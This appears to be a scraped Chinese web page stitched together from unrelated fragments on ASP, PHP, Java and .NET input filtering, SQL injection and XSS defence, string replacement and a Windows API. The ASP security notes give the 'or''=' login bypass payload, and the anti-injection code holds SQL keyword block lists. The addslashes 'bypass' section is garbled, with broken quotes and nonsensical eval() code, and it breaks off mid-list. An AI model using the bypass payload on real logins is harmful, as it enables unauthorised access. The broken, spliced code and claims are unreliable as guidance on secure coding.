ASP非法字符过滤函数的方法

php addslashes绕过方法

php addslashes绕过方法【最新版3篇】篇1 目录I.PHP addslashes 函数简介II.绕过 addslashes 的方法III.addslashes 的安全风险IV.如何避免 addslashes 绕过篇1正文PHP addslashes 函数用于将字符串中的特殊字符转义,以防止 SQL 注入攻击。

然而,近年来出现了一些绕过 addslashes 的方法,使得该函数的安全性受到质疑。

本文将介绍 addslashes 函数的简介、绕过方法、安全风险以及如何避免绕过。

I.PHP addslashes 函数简介addslashes 函数将字符串中的特殊字符转义,例如单引号(")和双引号(")。

它通常用于在 SQL 查询中使用字符串。

例如,如果您有一个名为 $username 的变量,您可以使用 addslashes 将它插入到 SQL 查询中,如下所示:```sql$sql = "SELECT * FROM users WHERE username ="" .addslashes($username) .""";```II.绕过 addslashes 的方法addslashes 函数的安全性在于它将特殊字符转义,但有些程序员可能会忽略转义后的字符串,从而导致安全漏洞。

以下是一些常见的绕过方法:1.使用 eval() 函数:eval() 函数可以执行任何 PHP 代码,因此它可以绕过 addslashes。

例如:```php$sql = "SELECT * FROM users WHERE username ="" .addslashes($username) .""";eval("$sql = "$sql";");$result = $conn-u003equery($sql);```2.使用反斜杠():在某些情况下,反斜杠也可以绕过 addslashes。

ASP.NETMVC5基础-过滤器(Filters)详解

MVC5基础-过滤器(Filters)详解什么是过滤器?通过上⼀篇关于Controller控制器的⽂章我们知道,MVC中的每⼀个请求,都会分配给相应的控制器(Controller)和对应的⾏为⽅法(Action)去处理,那么如果我们想要在Action处理的前后加上⼀些额外的处理逻辑怎么办呢?这时候就⽤到了过滤器(Filters)。

在 MVC的请求处理过程中有19个管道事件,这些事件分布在请求处理的各个节点中,⽐如BeginRequest(开始处理请求时触发)、AuthenticateRequest(对请求进⾏⾝份验证时触发)、AuthorizeRequest(对请求进程授权时触发)…等等等等。

⽽过滤器的主要作⽤就是将我们的附加逻辑注⼊到这些请求处理管道中。

在实际业务中,在Action⽅法前后添加额外附加逻辑的情况有很多,过滤器就是⽤来完成此功能。

通过过滤器可以将与业务逻辑⽆关但经常需要执⾏的代码分离开,使我们的代码逻辑性更加清晰,代码更加简洁。

过滤器的类型与作⽤MVC给我们提供了四种过滤器,基本满⾜了我们实际业务中常⽤的需求,包括以下:过滤器类型名称实现的接⼝默认的实现类作⽤执⾏的顺序与节点授权过滤器IAuthorizationFilter AuthorizeAttribute ⽤于限制进⼊控制器或控制器的某个⾏为⽅法在控制器⽅法调⽤前执⾏,所有过滤器中最先执⾏的动作过滤器IActionFilter ActionFilterAttribute⽤于进⼊动作⽅法之前或之后的处理在控制器⽅法调⽤前/后执⾏结果过滤器IResultFilter ActionFilterAttribute⽤于动作⽅法返回结果之前或之后的处理在控制器⽅法调⽤完,跳转⾄view页⾯前/后执⾏异常处理过滤器IExceptionFilter HandleErrorAttribute⽤于处理某个动作⽅法或某个控制器⾥⾯抛出的异常在控制器⽅法抛出异常时执⾏这四种类型的接⼝是MVC对过滤器的⼀个接⼝规范,同时MVC默认通过AuthorizeAttribute(授权)、HandleErrorAttribute(异常处理)、ActionFilterAttribute(动作和结果)三个类实现了这四个接⼝。

在asp.NET中字符串替换的五种方法

在中字符串替换的五种⽅法1:使⽤String.Replace函数替换,但不⽀持⼤⼩写。

2:正则System.Text.Regex替换,⽤RegExpOption修改是否⽀持⼤⼩写。

3:在⼩数据的情况下,使⽤String.SubString和+可以实现间接替换。

4:导⼊MicrosoftVisualBasicRunTime(Microsoft.VisualBasic.DLL)使⽤Strings.Replace速度很快。

5:参照反射Reflector.FileDisassembler配合Strings.SplitandStrings.Join等实现,速度同5。

⼀下介绍⼀种算法,类似KMP算法。

有兴趣的参照研究下。

以下为引⽤的内容:复制代码代码如下:privatestaticstringReplaceEx(stringoriginal, stringpattern,stringreplacement){ intcount,position0,position1; count=position0=position1=0; stringupperString=original.ToUpper(); stringupperPattern=pattern.ToUpper(); intinc=(original.Length/pattern.Length)* (replacement.Length-pattern.Length); char[]chars=newchar[original.Length+Math.Max(0,inc)]; while((position1=upperString.IndexOf(upperPattern, position0))!=-1) { for(inti=position0;i<position1;++i) chars[count++]=original[i]; for(inti=0;i<replacement.Length;++i) chars[count++]=replacement[i]; position0=position1+pattern.Length; } if(position0==0)returnoriginal; for(inti=position0;i<original.Length;++i) chars[count++]=original[i]; returnnewstring(chars,0,count);}测试以下为引⽤的内容:复制代码代码如下:staticvoidMain(string[]args){ stringsegment="AaBbCc"; stringsource; stringpattern="AbC"; stringdestination="Some"; stringresult=""; constlongcount=1000; StringBuilderpressure=newStringBuilder(); HiPerfTimertime; for(inti=0;i<count;i++) { pressure.Append(segment); } source=pressure.ToString(); GC.Collect(); //regexp time=newHiPerfTimer(); for(inti=0;i<count;i++) { result=Regex.Replace(source,pattern, destination,RegexOptions.IgnoreCase); } time.Stop(); Console.WriteLine("regexp ="+time.Duration+"s"); GC.Collect(); //vb time=newHiPerfTimer(); time.Start(); for(inti=0;i<count;i++) { result=Strings.Replace(source,pattern, destination,1,-1,CompareMethod.Text); } time.Stop(); Console.WriteLine("vb ="+time.Duration+"s"); GC.Collect(); //vbReplace time=newHiPerfTimer(); time.Start(); for(inti=0;i<count;i++) { result=VBString.Replace(source,pattern, destination,1,-1,StringCompareMethod.Text); } time.Stop(); Console.WriteLine("vbReplace="+time.Duration+"s");//+result); GC.Collect(); //ReplaceEx time=newHiPerfTimer(); time.Start(); for(inti=0;i<count;i++) { result=Test.ReplaceEx(source,pattern,destination); } time.Stop(); Console.WriteLine("ReplaceEx="+time.Duration+"s"); GC.Collect(); //Replace time=newHiPerfTimer(); time.Start(); for(inti=0;i<count;i++) { result=source.Replace(pattern.ToLower(),destination); } time.Stop(); Console.WriteLine("Replace ="+time.Duration+"s"); GC.Collect(); //sorry,twoslow:( /*//substring time=newHiPerfTimer(); time.Start(); for(inti=0;i<count;i++) { result=StringHelper.ReplaceText(source,pattern, destination,pareMethods.Text); } time.Stop(); Console.WriteLine("substring="+time.Duration+":"); //substringwithstringbuilder time=newHiPerfTimer(); time.Start(); for(inti=0;i<count;i++) { result=StringHelper.ReplaceTextB(source,pattern, destination,pareMethods.Text); } time.Stop(); Console.WriteLine("substringB="+time.Duration+":"); GC.Collect(); */ Console.ReadLine();}1?¢stringsegment="abcaBc";regexp=3.75481827997692svb=1.52745502570857svbReplace=1.46234256029747sReplaceEx=0.797071415501132s<FONTcolor=gray>Replace=0.178327413120941s</FONT>//ReplaceEx>vbReplace>vb>regexp2?¢stringsegment="abcaBcabC";regexp=5.30117431126023svb=2.46258449048692svbReplace=2.5018721653171sReplaceEx=1.00662179131705s<FONTcolor=gray>Replace=0.233760994763301s</FONT>//ReplaceEx>vb>vbReplace>regexp3?¢stringsegment="abcaBcabCAbc";regexp=7.00987862982586svb=3.61050301085753svbReplace=3.42324876485699sReplaceEx=1.14969947297771s<FONTcolor=gray>Replace=0.277254511397398s</FONT>//ReplaceEx>vbReplace>vb>regexp4?¢stringsegment="ABCabcAbCaBcAbcabCABCAbcaBC";regexp=13.5940090151123svb=11.6806222578568svbReplace=11.1757614445411sReplaceEx=1.70264153684337s(mygod!)<FONTcolor=gray>Replace=0.42236820601501s</FONT>//ReplaceEx>vbReplace>vb>regexp查看程序的Block在:以下为引⽤的内容:复制代码代码如下:stringupperString=original.ToUpper();stringupperPattern=pattern.ToUpper();如果需要敏感,就免了这2⾏。



万能Asp防注入代码-拒绝攻击和注入漏洞

万能Asp防注入代码-拒绝攻击,addcomment.aspAspcms注入漏洞万能Asp防注入代码-拒绝攻击,addcomment.asp Aspcms注入漏洞放入conn.asp中(/plug/comment/addcomment.asp)(拒绝攻击万能Asp防注入代码)第一种:squery=lcase(Request.ServerVariables("QUERY_STRING"))sURL=lcase(Request.ServerVariables("HTTP_HOST"))SQL_injdata=":|;|>|<|--|sp_|xp_|/|dir|cmd|^|(|)|+|$|'|copy|format|and|exec|insert|select|delete|up date|count|*|%|chr|mid|master|truncate|char|declare"SQL_inj = split(SQL_Injdata,"|")For SQL_Data=0 To Ubound(SQL_inj)if instr(squery&sURL,Sql_Inj(Sql_DATA))>0 ThenResponse.Write "SQL防注入系统"Response.endend ifnext第二种:SQL_injdata=":|;|>|<|--|sp_|xp_|/|dir|cmd|^|(|)|+|$|'|copy|format|and|exec|insert|select|delete|up date|count|*|%|chr|mid|master|truncate|char|declare"SQL_inj = split(SQL_Injdata,"|")If Request.QueryString<>"" ThenFor Each SQL_Get In Request.QueryStringFor SQL_Data=0 To Ubound(SQL_inj)if instr(Request.QueryString(SQL_Get),Sql_Inj(Sql_DATA))>0 Then Response.Write "SQL通用防注入系统"Response.endend ifnextNextEnd IfIf Request.Form<>"" ThenFor Each Sql_Post In Request.FormFor SQL_Data=0 To Ubound(SQL_inj)if instr(Request.Form(Sql_Post),Sql_Inj(Sql_DATA))>0 ThenResponse.Write "SQL通用防注入系统"Response.endend ifnextnextend if一般这种问题是网站有漏洞,系统漏洞或者SQL注入漏洞,或者上传文件漏洞,如何防止网页被修改加入脚本病毒? 爱牛网络将这个问题总结分享如下.1、简单的补救措施:在服务器IIS中,把所有的ASP,HTML文件的属性设置为Everyone 只读(一般是IUSR_),只把数据库的权限设置成可写,注意:如果你没有服务器的管理权限,那么登录上的空间ftp,选中那些不需要写入的文件或文件夹,右键点击-属性:把其中的三组写入权限都取消,但如果你有ACCESS数据库,要把数据库设成可写,不然读数据时会出错。

ASP过滤特殊字符(完整)

ASP过滤特殊字符<%function changechr(str)changechr=replace(replace(replace(replace(str,"<","<"),">",">"),chr(13)," <br>")," "," ")changechr=replace(replace(replace(replace(changechr,"[sayyes]","<divalign=center><img src="),"","<b>"),"[red]","<font color=CC0000>"),"[big]","<font size=7>")changechr=replace(replace(replace(replace(changechr,"[/sayyes]","></img></div>" ),"","</b>"),"[/red]","</font>"),"[/big]","</font>")end function'过滤SQL非法字符并格式化html代码function Replace_Text(fString)if isnull(fString) thenReplace_Text=""exit functionelsefString=trim(fString)fString=replace(fString,"'","''")fString=replace(fString,";",";")fString=replace(fString,"--","—")fString=server.htmlencode(fString)Replace_Text=fStringend ifend function'会员发布的各种信息过滤'Function Replace_Text(fString)'If Not IsNull(fString) Then'fString = trim(fString)'fString = replace(fString, ";", ";") '分号过滤'fString = replace(fString, "--", "——") '--过滤'fString = replace(fString, "%20", "") '特殊字符过滤'fString = replace(fString, "==", "") '==过滤'fString = replace(fString, ">", ">")'fString = replace(fString, "<", "<")'fString = Replace(fString, CHR(32), " ") ' 'fString = Replace(fString, CHR(9), " ") ' 'fString = Replace(fString, CHR(34), """)'fString = Replace(fString, CHR(39), "'") '单引号过滤'fString = Replace(fString, CHR(13), "")'fString = Replace(fString, CHR(10) & CHR(10), "</P><P> ")'fString = Replace(fString, CHR(10), "<BR> ")'Replace_Text = fString'End If'End Function'过滤SQL非法字符Function checkStr(Chkstr)dim Str:Str=Chkstrif isnull(Str) thencheckStr = ""exit FunctionelseStr=replace(Str,"'","")Str=replace(Str,";","")Str=replace(Str,"--","")checkStr=Strend ifEnd Function'检测传递的参数是否为数字型Function Chkrequest(Para)Chkrequest=FalseIf Not (IsNull(Para) or Trim(Para)="" or Not IsNumeric(Para)) ThenChkrequest=TrueEnd IfEnd Function'检测传递的参数是否为日期型Function Chkrequestdate(Para)Chkrequestdate=FalseIf Not (IsNull(Para) or Trim(Para)="" or Not IsDate(Para)) ThenChkrequestdate=TrueEnd IfEnd Function'得到当前页面的地址Function GetUrl()On Error Resume NextDim strTempIf LCase(Request.ServerVariables("HTTPS")) = "off" ThenstrTemp = "http://"ElsestrTemp = "https://"End IfstrTemp = strTemp & CheckStr(Request.ServerVariables("SERVER_NAME"))If Request.ServerVariables("SERVER_PORT") <> 80 Then strTemp = strTemp & ":" & CheckStr(Request.ServerVariables("SERVER_PORT"))strTemp = strTemp & CheckStr(Request.ServerVariables("URL"))If Trim(Request.QueryString) <> "" Then strTemp = strTemp & "?" & CheckStr(Trim(Request.QueryString))GetUrl = strTempEnd Function'Function CheckReferer() '检查用户是否在浏览器里输入了本页的地址' Dim sReferer, Icheck' CheckReferer = True' sReferer = Request.ServerVariables("HTTP_REFERER")' ServerIP = Request.ServerVariables("LOCAL_ADDR")' Icheck = InStr(sReferer, "ServerIP")' If Icheck = 0 Then' CheckReferer = False' End If'End Function'日期格式化Function FormatDate(DT,tp)dim Y,M,DY=Year(DT)M=month(DT)D=Day(DT)if M<10 then M="0"&Mif D<10 then D="0"&Dselect case tpcase 1 FormatDate=Y&"年"&M&"月"&D&"日"case 2 FormatDate=Y&"-"&M&"-"&Dend selectEnd Function'不允许外部提交数据的选择Function ChkPost()dim HTTP_REFERER,SERVER_NAMEdim server_v1,server_v2chkpost=falseSERVER_NAME=CheckStr(Request.ServerVariables("SERVER_NAME")) HTTP_REFERER=CheckStr(Request.ServerVariables("HTTP_REFERER")) server_v1=Cstr(HTTP_REFERER)server_v2=Cstr(SERVER_NAME)if mid(server_v1,8,len(server_v2))<>server_v2 thenchkpost=falseelsechkpost=trueend ifEnd Function'构造上传图片文件名随机数function MakedownName()dim fnamefname = now()fname = replace(fname,"-","")fname = replace(fname," ","")fname = replace(fname,":","")fname = replace(fname,"PM","")fname = replace(fname,"AM","")fname = replace(fname,"上午","")fname = replace(fname,"下午","")fname = int(fname) + int((10-1+1)*Rnd + 1)MakedownName=fnameend function'Email检测function IsValidEmail(email)dim names, name, i, cIsValidEmail = truenames = Split(email, "@")if UBound(names) <> 1 thenIsValidEmail = falseexit functionend iffor each name in namesif Len(name) <= 0 thenIsValidEmail = falseexit functionend iffor i = 1 to Len(name)c = Lcase(Mid(name, i, 1))if InStr("abcdefghijklmnopqrstuvwxyz_-.", c) <= 0 and not IsNumeric(c) then IsValidEmail = falseexit functionend ifnextif Left(name, 1) = "." or Right(name, 1) = "." thenIsValidEmail = falseexit functionend ifnextif InStr(names(1), ".") <= 0 thenIsValidEmail = falseexit functionend ifi = Len(names(1)) - InStrRev(names(1), ".")if i <> 2 and i <> 3 thenIsValidEmail = falseexit functionend ifif InStr(email, "..") > 0 thenIsValidEmail = falseend ifend function'Jmail邮件发送Function SendJmail(Email,Topic,MailBody)Dim JMailon error resume nextSet JMail = Server.CreateObject("JMail.SMTPMail")zySend = trueJMail.silent = trueJMail.Charset = "gb2312"JMail.ContentType = "text/html"JMail.Sender = "wemaster@" '我们网站自己的邮箱JMail.ReplyTo = "wemaster@" '我们网站自己的邮箱JMail.SenderName = "阿里爸爸邮件发送"JMail.Subject = TopicJMail.SimpleLayout = trueJMail.Body = MailBodyJMail.Priority = 3JMail.AddRecipient EmailJMail.AddHeader "Originating-IP", GBL_IPAddressIf JMail.Execute() = false ThenSendJmail = 0ElseSendJmail = 1End IfJMail.CloseSet JMail = NothingEnd Function'分页Function listPages(LinkFile)if not (rs.eof and rs.bof) thengopage=currentpagetotalpage=nblockPage=Int((gopage-1)/10)*10+1' if instr(linkfile,"?page=")>0 or instr(linkfile,"&page=")>0 then' pos=instr(linkfile,"page=")-2' linkfile=left(linkfile,pos)' end ifIf LCase(Request.ServerVariables("HTTPS")) = "off" ThenstrTemp = "http://"ElsestrTemp = "https://"End IfstrTemp = strTemp & CheckStr(Request.ServerVariables("SERVER_NAME"))If Request.ServerVariables("SERVER_PORT") <> 80 Then strTemp = strTemp & ":" & CheckStr(Request.ServerVariables("SERVER_PORT"))strTemp = strTemp & CheckStr(Request.ServerVariables("URL"))lenstrTemp=len(strTemp)+1if instr(left(linkfile,lenstrTemp),"?")>0 thenif blockPage = 1 ThenResponse.Write "<span disabled>【←前10页</span> "ElseResponse.Write("<span disabled>【</span><a href=" & LinkFile &"&page="&blockPage-10&">←前10页</a> ")End Ifi=1Do Until i > 10 or blockPage > nIf blockPage=int(gopage) ThenResponse.Write("<font color=#FF0000>[<b>"&blockPage&"</b>]</font>")ElseResponse.Write(" <a href=" & LinkFile & "&page="&blockPage&">["&blockPage&"]</a> ")End IfblockPage=blockPage+1i = i + 1Loopif blockPage > totalpage ThenResponse.Write " <span disabled>后10页→】"ElseResponse.Write(" <a href=" & LinkFile & "&page="&blockPage&">后10页→</a><span disabled>】")End Ifresponse.write" 直接到第 "response.write"<selectonchange=if(this.options[this.selectedIndex].value!=''){location=this.options[t his.selectedIndex].value;}>"for i=1 to totalpageresponse.write"<option value='" & LinkFile & "&page=" & i & "'"if i=gopage then response.write"selected"response.write">"&i&"</option>"nextresponse.write"</select>"response.write" 页<Br><Br>"elseif blockPage = 1 ThenResponse.Write "<span disabled>【←前10页</span> "ElseResponse.Write("<span disabled>【</span><a href=" & LinkFile &"?page="&blockPage-10&">←前10页</a> ")End Ifi=1Do Until i > 10 or blockPage > nIf blockPage=int(gopage) ThenResponse.Write("<font color=#FF0000>[<b>"&blockPage&"</b>]</font>")ElseResponse.Write(" <a href=" & LinkFile & "?page="&blockPage&">["&blockPage&"]</a> ")End IfblockPage=blockPage+1i = i + 1Loopif blockPage > totalpage ThenResponse.Write " <span disabled>后10页→】"ElseResponse.Write(" <a href=" & LinkFile & "?page="&blockPage&">后10页→</a><span disabled>】")End Ifresponse.write" 直接到第 "response.write"<selectonchange=if(this.options[this.selectedIndex].value!=''){location=this.options[t his.selectedIndex].value;}>"for i=1 to totalpageresponse.write"<option value='" & LinkFile & "?page=" & i & "'"if i=gopage then response.write"selected"response.write">"&i&"</option>"nextresponse.write"</select>"response.write" 页<Br><Br>"End IfStartinfo=((gopage-1)*msg_per_page)+1Endinfo=gopage*msg_per_pageif Endinfo>totalrec then Endinfo=totalrecResponse.Write(" 共 "&totalrec&" 条信息当前显示第 "&Startinfo&" - "&Endinfo&" 条每页 "&msg_per_page&" 条信息共 "&n&" 页")end ifEnd Function'分页2Function listPages2(LinkFile)if not (rs.eof and rs.bof) thengopage=currentpagetotalpage=nblockPage=Int((gopage-1)/10)*10+1If LCase(Request.ServerVariables("HTTPS")) = "off" ThenstrTemp = "http://"ElsestrTemp = "https://"End IfstrTemp = strTemp & CheckStr(Request.ServerVariables("SERVER_NAME"))If Request.ServerVariables("SERVER_PORT") <> 80 Then strTemp = strTemp & ":" & CheckStr(Request.ServerVariables("SERVER_PORT"))strTemp = strTemp & CheckStr(Request.ServerVariables("URL"))lenstrTemp=len(strTemp)+1if instr(left(linkfile,lenstrTemp),"?")>0 thenif blockPage = 1 ThenResponse.Write "<span disabled>前10页</span> "ElseResponse.Write("<a href=" & LinkFile & "&page="&blockPage-10&">前10页</a> ")End Ifi=1Do Until i > 10 or blockPage > nIf blockPage=int(gopage) ThenResponse.Write("<font color=#FF0000><b>"&blockPage&"</b></font>")ElseResponse.Write(" <a href=" & LinkFile & "&page="&blockPage&">"&blockPage&"</a> ")End IfblockPage=blockPage+1i = i + 1Loopif blockPage > totalpage ThenResponse.Write " <span disabled>后10页"ElseResponse.Write(" <a href=" & LinkFile & "&page="&blockPage&">后10页</a><span disabled>")End Ifresponse.write" 直接到第 "response.write"<selectonchange=if(this.options[this.selectedIndex].value!=''){location=this.options[t his.selectedIndex].value;}>"for i=1 to totalpageresponse.write"<option value='" & LinkFile & "&page=" & i & "'"if i=gopage then response.write"selected"response.write">"&i&"</option>"nextresponse.write"</select>"response.write" 页<Br><Br>"elseif blockPage = 1 ThenResponse.Write "<span disabled>【←前10页</span> "ElseResponse.Write("<span disabled>【</span><a href=" & LinkFile &"?page="&blockPage-10&">←前10页</a> ")End Ifi=1Do Until i > 10 or blockPage > nIf blockPage=int(gopage) ThenResponse.Write("<font color=#FF0000>[<b>"&blockPage&"</b>]</font>")ElseResponse.Write(" <a href=" & LinkFile & "?page="&blockPage&">["&blockPage&"]</a> ")End IfblockPage=blockPage+1i = i + 1Loopif blockPage > totalpage ThenResponse.Write " <span disabled>后10页→】"ElseResponse.Write(" <a href=" & LinkFile & "?page="&blockPage&">后10页→</a><span disabled>】")End Ifresponse.write" 直接到第 "response.write"<selectonchange=if(this.options[this.selectedIndex].value!=''){location=this.options[t his.selectedIndex].value;}>"for i=1 to totalpageresponse.write"<option value='" & LinkFile & "?page=" & i & "'"if i=gopage then response.write"selected"response.write">"&i&"</option>"nextresponse.write"</select>"response.write" 页<Br><Br>"End IfStartinfo=((gopage-1)*msg_per_page)+1Endinfo=gopage*msg_per_pageif Endinfo>totalrec then Endinfo=totalrecResponse.Write(" 共 "&totalrec&" 条信息当前显示第 "&Startinfo&" - "&Endinfo&" 条每页 "&msg_per_page&" 条信息共 "&n&" 页")end ifEnd Function'判断文件类型是否合格Function CheckFileExt(FileExt)Dim ForumUpload,iForumUpload="gif,jpg,bmp,jpeg,png"ForumUpload=Split(ForumUpload,",")CheckFileExt=FalseFor i=0 to UBound(ForumUpload)If LCase(FileExt)=Lcase(Trim(ForumUpload(i))) ThenCheckFileExt=TrueExit FunctionEnd IfNextEnd Function'格式后缀Function FixName(UpFileExt)If IsEmpty(UpFileExt) Then Exit FunctionFixName = Lcase(UpFileExt)FixName = Replace(FixName,Chr(0),"")FixName = Replace(FixName,".","")FixName = Replace(FixName,"asp","")FixName = Replace(FixName,"asa","")FixName = Replace(FixName,"aspx","")FixName = Replace(FixName,"cer","")FixName = Replace(FixName,"cdx","")FixName = Replace(FixName,"htr","")End Function'文件Content-Type判断Function CheckFileType(FileType)CheckFileType = FalseIf Left(Cstr(Lcase(Trim(FileType))),6)="image/" Then CheckFileType = TrueEnd Function %>。



java过滤特殊字符操作(xss攻击解决方案)

java过滤特殊字符操作(xss攻击解决⽅案)XSS ,全名:cross-site scripting(跨站点脚本),是当前 web 应⽤中最危险和最普遍的漏洞之⼀。

攻击者尝试注⼊恶意脚本代码(常js脚本)到受信任的⽹站上执⾏恶意操作,⽤户使⽤浏览器浏览含有恶意脚本页⾯时,会执⾏该段恶意脚本,进⽽影响⽤户(⽐如关不完的⽹站、盗取⽤户的 cookie 信息从⽽伪装成⽤户去操作)等等。

它与 SQL 注⼊很类似,同样是通过注⼊恶意指令来进⾏攻击。

但 SQL 注⼊是在服务器端上执⾏的,⽽ XSS 攻击是在客户端上执⾏的,这点是他们本质区别。

其实,个⼈感觉对于xss攻击不必区分究竟是反射型XSS、存储型XSS还是DOM Based XSS,只需要知道如何去防护。

⽽防护的最有效的措施就是过滤,对前端页⾯提交到后台的内容进⾏过滤。

具体如下:1.解决⽅法⼀拦截所有的请求参数,对请求参数中包含特殊字符'<‘或'>'进⾏过滤。

package com.haier.openplatform.srm.base.filter;import java.io.IOException;import java.util.Iterator;import java.util.Map;import java.util.Set;import javax.servlet.FilterChain;import javax.servlet.ServletException;import javax.servlet.http.HttpServletRequest;import javax.servlet.http.HttpServletRequestWrapper;import javax.servlet.http.HttpServletResponse;import org.springframework.web.filter.OncePerRequestFilter;public class StringFilter extends OncePerRequestFilter{@Overrideprotected void doFilterInternal(HttpServletRequest request, HttpServletResponse response, FilterChain chain)throws ServletException, IOException {chain.doFilter(new StringFilterRequest((HttpServletRequest)request), response);}}class StringFilterRequest extends HttpServletRequestWrapper {public StringFilterRequest(HttpServletRequest request) {super(request);}@Overridepublic String getParameter(String name) {// 返回值之前先进⾏过滤return filterDangerString(super.getParameter(name));}@Overridepublic String[] getParameterValues(String name) {// 返回值之前先进⾏过滤String[] values = super.getParameterValues(name);if(values==null){return null;}for (int i = 0; i < values.length; i++) {values[i] = filterDangerString(values[i]);}return values;}@Overridepublic Map getParameterMap() {Map keys = super.getParameterMap();Set set = keys.entrySet();Iterator iters = set.iterator();while (iters.hasNext()) {Object key = iters.next();Object value = keys.get(key);keys.put(key, filterDangerString((String[]) value));}return keys;}/*@Overridepublic Object getAttribute(String name) {// TODO Auto-generated method stubObject object = super.getAttribute(name);if (object instanceof String) {return filterDangerString((String) super.getAttribute(name));} elsereturn object;}*/public String filterDangerString(String value) {if (value == null) {return null;}// value = value.replaceAll("\\{", "{");value = value.replaceAll("<", "<");value = value.replaceAll(">", ">");// value = value.replaceAll("\t", " ");// value = value.replaceAll("\r\n", "\n");// value = value.replaceAll("\n", "<br/>");// value = value.replaceAll("'", "'");// value = value.replaceAll("\\\\", "\");// value = value.replaceAll("\"", """);// value = value.replaceAll("\\}", "﹜").trim();return value;}public String[] filterDangerString(String[] value) {if (value == null) {return null;}for (int i = 0; i < value.length; i++) {String val = filterDangerString(value[i]);value[i] = val;}return value;}}web.xm中的过滤器配置:<filter><filter-name>StringFilter</filter-name><filter-class>com.xxx.base.filter.StringFilter</filter-class></filter><filter-mapping><filter-name>StringFilter</filter-name><url-pattern>/*</url-pattern></filter-mapping>2.解决⽅法⼆(转,未验证)2.1前端过滤2.1.1 javascript 原⽣⽅法//转义元素的innerHTML内容即为转义后的字符function htmlEncode ( str ) {var ele = document.createElement('span');ele.appendChild( document.createTextNode( str ) );return ele.innerHTML;}//解析function htmlDecode ( str ) {var ele = document.createElement('span');ele.innerHTML = str;return ele.textContent;}2.1.2 JQuery ⽅法function htmlEncodeJQ ( str ) {return $('<span/>').text( str ).html();}function htmlDecodeJQ ( str ) {return $('<span/>').html( str ).text();}2.1.3 调⽤⽅法var msg1= htmlEncodeJQ('<script>alert('test');</script>');var msg1= htmlEncode('<script>alert('test');</script>');//结果变成:<script>alert('test');</script>2.2 后端过滤2.2.1 java ⼀些框架⾃动⼯具类,⽐如:org.springframework.web.util.HtmlUtilspublic static void main(String[] args) {String content = "<script>alert('test');</script>";System.out.println("content="+content);content = HtmlUtils.htmlEscape(content);System.out.println("content="+content);content = HtmlUtils.htmlUnescape(content);System.out.println("content="+content);}但这样有个问题,就是它全部的html标签都不解析了。



ASP 安全编程一些注意事项

[原创]ASP 安全编程一些注意事项信息来源:邪恶八进制信息安全团队()文章作者:乱雪()很多人抱怨ASP安全不高、速度不快,其实ASP也很优秀。

用PHP一样可以写出拉圾程序,用ASP依然可以写出很优秀的程序。

安全高不高取决于编程者,PHP 依然可以写出漏洞百出的程序,所以,别抱怨ASP这样那样的毛病,我写ASP已经三年多了,一直都认为它很方便,虽然有些地方写着很复杂,及不上PHP,因为这样,ASP写着感觉更爽。

把多年总结的一些ASP常见的安全事项写出来。

一、古老的绕验证漏洞虽然古老,依然存在于很多小程序之中,比如一些企业网站的后台,简单谈谈。

这个漏洞出现在没有对接受的变量进行过滤,带入数据库判断查询时,造成SQL语句的逻辑问题。

例如以下代码存在问题:username=request("username")password=request("password")sql = "select * from user where username='" & username & "' and password='" & password & "'"很容易看出在没有对username、password进行过滤就带入SQL语句进行判断了,提交'or''=',SQL语句就变成了select * from user whereusername=''or''=''and password=''or''='',返回值为ture。

一般在登录处过滤字符,代码如下:replace(request.form("username"),"'","")replace(request.form("password"),"'","")上面指定了POST方式接受提交过来的数据,指定接受方式很重要,下面谈谈。

setunhandledexceptionfilter使用

setunhandledexceptionfilter使用setUnhandledExceptionFilter函数是Windows API中的一个函数,用于设置全局的未处理异常过滤器。

当程序遇到未处理的异常时,未处理异常过滤器就会被调用,可以用来捕获和处理未处理的异常。

